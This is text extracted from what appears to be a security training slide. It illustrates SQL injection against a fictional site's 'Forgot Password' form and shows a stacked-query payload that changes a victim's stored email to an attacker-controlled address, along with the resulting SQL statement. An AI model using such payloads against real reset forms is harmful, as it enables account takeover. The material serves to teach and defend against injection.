 http://juggyboy.com
JuggyBoy.com
Forgot Password
Email Address
Your password will be sent to your
registered email address
SQL Injection Vulnerable Website
@
Attacker Launching SQL Injection
blah'; UPDATE jb-customers SET jb-email
= 'info@juggyboy.com' WHERE email
='jason@springfield.com; --
SQL Query Executed
SELECT jb-email, jb-passwd, jb-login_id, jb-last_name FROM members
WHERE jb-email = 'blah'; UPDATE jb-customers SET jb-email = 'info@juggyboy.com'
WHERE email ='jason@springfield.com; --';